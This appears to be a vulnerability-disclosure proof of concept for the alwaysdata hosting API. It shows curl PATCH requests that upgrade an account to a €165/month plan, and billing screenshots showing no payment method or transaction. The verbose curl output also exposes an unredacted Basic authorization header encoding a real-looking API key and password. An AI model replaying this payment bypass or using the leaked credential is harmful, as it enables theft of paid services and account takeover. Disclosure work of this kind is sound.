

01_api_original_product_state

```
root@kali: /home/kali
Session Actions Edit View Help

(root@kali)~/home/kali
# curl -u "342c[REDACTED]70d00dc" "https://api.alwaysdata.com/v1/account/"
Enter host password for user '342c[REDACTED]70d00dc':
[
  {
    "id": 46[REDACTED],
    "name": "bugtest",
    "location_type": "datacenter",
    "location_object": 3,
    "product": {
      "href": "/v1/product/2012/"
    },
    "period": "1mo",
    "href": "/v1/account/46[REDACTED]70d00dc/"
  }
]

(root@kali)~/home/kali
# curl -u "342c[REDACTED]70d00dc" -X PATCH "https://api.alwaysdata.com/v1/account/46[REDACTED]70d00dc/" \
-H "Content-Type: application/json" \
-d '{"product":2008}'
Enter host password for user '342c[REDACTED]70d00dc':

(root@kali)~/home/kali
# curl -u "342c[REDACTED]70d00dc" "https://api.alwaysdata.com/v1/account/46[REDACTED]70d00dc/"
Enter host password for user '342c[REDACTED]70d00dc':
[
  {
    "id": 46[REDACTED],
    "name": "bugtest",
    "location_type": "datacenter",
    "location_object": 3,
    "product": {
      "href": "/v1/product/2008/"
    },
    "period": "1mo",
    "href": "/v1/account/46[REDACTED]70d00dc/"
  }
]
```

02_api_product_changed_to_premium

```
(root@kali)~/home/kali
# curl -u "342[REDACTED]70d00dc" -X PATCH "https://api.alwaysdata.com/v1/account/46[REDACTED]/" \
-H "Content-Type: application/json" \
-d '{"product":2011}'
Enter host password for user '342[REDACTED]70d00dc':

(root@kali)~/home/kali
# curl -u "342[REDACTED]70d00dc" "https://api.alwaysdata.com/v1/subscription/"
Enter host password for user '342[REDACTED]70d00dc':
[
  {
    "id": 48[REDACTED],
    "date_expiry": "2026-04-16",
    "product": {
      "href": "/v1/product/2011/"
    },
    "period": "1mo",
    "href": "/v1/subscription/480687/",
    "price": "165.0000000000000000",
    "object": {
      "href": "/v1/account/46[REDACTED]/"
    }
  }
]
```

03_api_patch_request_accepted_http204

root@kali: /home/kali

Session Actions Edit View Help





```
* ALPN: server accepted h2
* Server certificate:
*   subject: CN=*.alwaysdata.com
*   start date: Mar 10 06:02:30 2026 GMT
*   expire date: Jun  8 06:02:29 2026 GMT
*   issuer: C=US; O=Let's Encrypt; CN=E8
*   Certificate level 0: Public key type EC/prime256v1 (256/128 Bits/secBits), signed using ecdsa-with-SHA384
*   Certificate level 1: Public key type EC/secp384r1 (384/192 Bits/secBits), signed using sha256WithRSAEncryption
*   Certificate level 2: Public key type RSA (4096/152 Bits/secBits), signed using sha256WithRSAEncryption
*   subjectAltName: "api.alwaysdata.com" matches cert's "*.alwaysdata.com"
* SSL certificate verified via OpenSSL.
* Established connection to api.alwaysdata.com (185.31.40.5 port 443) from 192.168.48.129 port 43272
* using HTTP/2
* Server auth using Basic with user '342[REDACTED]00dc'
* [HTTP/2] [1] OPENED stream for https://api.alwaysdata.com/v1/account/46[REDACTED]/
* [HTTP/2] [1] [:method: GET]
* [HTTP/2] [1] [:scheme: https]
* [HTTP/2] [1] [:authority: api.alwaysdata.com]
* [HTTP/2] [1] [:path: /v1/account/46[REDACTED]/]
* [HTTP/2] [1] [authorization: Basic MzQyY2QxYWQ3MGI5NDQyOWFiMTkyM2UxYjcwZDAwZGM6U3dhZ2F0QDIwMDc=]
* [HTTP/2] [1] [user-agent: curl/8.18.0]
* [HTTP/2] [1] [accept: */*]
> GET /v1/account/46[REDACTED]/ HTTP/2
> Host: api.alwaysdata.com
> Authorization: Basic MzQyY2QxYWQ3MGI5NDQyOWFiMTkyM2UxYjcwZDAwZGM6U3dhZ2F0QDIwMDc=
> User-Agent: curl/8.18.0
> Accept: */*
>
* Request completely sent off
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
< HTTP/2 204
< server: nginx
< date: Mon, 16 Mar 2026 16:39:41 GMT
< content-type: application/json
< content-length: 220
< vary: Accept-Language, Cookie
< content-language: fr
< strict-transport-security: max-age=31536000; includeSubDomains; preload
<
{
  "id": 46[REDACTED],
  "name": "bugtest",
  "location_type": "datacenter",
  "location_object": 3,
  "product": {
    "href": "/v1/product/2011/"
  },
  "period": "1mo",
```

04_subscription_price_updated_without_payment

```
root@kali: /home/kali
Session Actions Edit View Help
* Established connection to api.alwaysdata.com (185.31.40.5 port 443) from 192.168.48.129 port 55814
* using HTTP/2
* Server auth using Basic with user '342r[REDACTED]d00dc'
* [HTTP/2] [1] OPENED stream for https://api.alwaysdata.com/v1/subscription/
* [HTTP/2] [1] [:method: GET]
* [HTTP/2] [1] [:scheme: https]
* [HTTP/2] [1] [:authority: api.alwaysdata.com]
* [HTTP/2] [1] [:path: /v1/subscription/]
* [HTTP/2] [1] [authorization: Basic MzQyY2QxYWQ3MGI5NDQyOWFiMTkyM2UxYjcwZDAwZGM6U3dhZ2F0QDIwMDc=]
* [HTTP/2] [1] [user-agent: curl/8.18.0]
* [HTTP/2] [1] [accept: */*]
> GET /v1/subscription/ HTTP/2
> Host: api.alwaysdata.com
> Authorization: Basic MzQyY2QxYWQ3MGI5NDQyOWFiMTkyM2UxYjcwZDAwZGM6U3dhZ2F0QDIwMDc=
> User-Agent: curl/8.18.0
> Accept: */*
>
* Request completely sent off
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
< HTTP/2 200
< server: nginx
< date: Mon, 16 Mar 2026 16:39:56 GMT
< content-type: application/json
< content-length: 327
< vary: Accept-Encoding
< vary: Accept-Language, Cookie
< content-language: fr
< strict-transport-security: max-age=31536000; includeSubDomains; preload
<
[
  {
    "id": 48C[REDACTED],
    "date_expiry": "2026-04-16",
    "product": {
      "href": "/v1/product/2011/"
    },
    "period": "1mo",
    "href": "/v1/subscription/48C[REDACTED]/",
    "price": "165.0000000000000000",
    "object": {
      "href": "/v1/account/46[REDACTED]/"
    }
  }
]
* Connection #0 to host api.alwaysdata.com:443 left intact
]
```


05_ui_premium_subscription_active

The screenshot displays the AlwaysData user interface. At the top left is the logo "alwaysdata". The top right navigation bar includes links for "Support", "Documentation", and "Customer area" with the user email "bugtest@gmail.com". Below the navigation bar, the breadcrumb "Home / Subscriptions" is visible. A search bar is present on the right. On the left side, there is a sidebar menu with options: Usage, Web, Domains, Emails, Databases, Remote access, Environment, and Advanced. The main content area shows a "Subscription type" filter set to "All". Below this is a table with one active subscription:

Object	Product	Renewal	Price (ET)	
bugtest	X-Large (500GB disk, 8GB RAM, 8 CPU)	April 16, 2026	€165.00 (1 mois)	   

Buttons for "+ Open a new account" and "Contracts" are located above the table.

06_ui_infrastructure_resources_allocated



07_no_payment_method_configured

The screenshot shows the 'Payment methods' page in the AlwaysData customer area. The page header includes the AlwaysData logo, navigation links for Support and Documentation, and a user profile for 'bugtest@gmail.com'. The breadcrumb trail is 'Home / Payment methods'. A search bar is present in the top right. The main content area has three tabs: 'TRANSACTIONS', 'PAYMENT METHODS' (which is active), and 'REFERRAL'. Below the tabs, the account balance is displayed as '€0.00' with a 'Credit the account' button. There are three buttons: 'Parameters', 'Add a credit card', and 'Add a bank account'. A table below shows the current payment mode as 'No payment mode'.

alwaysdata

Support · Documentation · Customer area bugtest@gmail.com

Home / Payment methods

Search...

bugtest

Usage

Web

Domains

Emails

Databases

Remote access

Environment

Advanced

TRANSACTIONS | **PAYMENT METHODS** | REFERRAL

Balance: **€0.00** [Credit the account](#)

[Parameters](#) [Add a credit card](#) [Add a bank account](#)

Type	Identifier	Direct debit
No payment mode		

08_billing_balance_zero_no_transaction

The screenshot displays the AlwaysData billing dashboard for a user named 'bugtest'. The interface includes a top navigation bar with the AlwaysData logo, support and documentation links, and a customer area profile. A left sidebar lists various service categories like Usage, Web, Domains, Emails, Databases, Remote access, Environment, and Advanced. The main content area is titled 'TRANSACTIONS' and shows a current balance of €0.00. Below the balance, there is a dropdown menu for the year '2026' and a 'Download all PDF' button. A table with columns for Date, Description, Debit €, Credit €, and Total € is shown, containing the text 'No transaction.'.

alwaysdata

Support · Documentation · Customer area bugtest@gmail.com

Home / Billing

Search...

bugtest

Usage

Web

Domains

Emails

Databases

Remote access

Environment

Advanced

TRANSACTIONS | PAYMENT METHODS | REFERRAL

Balance: €0.00 [Credit the account](#)

2026 [Download all PDF](#)

Date	Description	Debit €	Credit €	Total €
No transaction.				